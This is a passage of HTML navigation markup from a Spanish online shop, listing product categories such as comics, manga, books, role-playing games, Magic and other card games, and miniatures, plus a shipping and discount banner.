class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
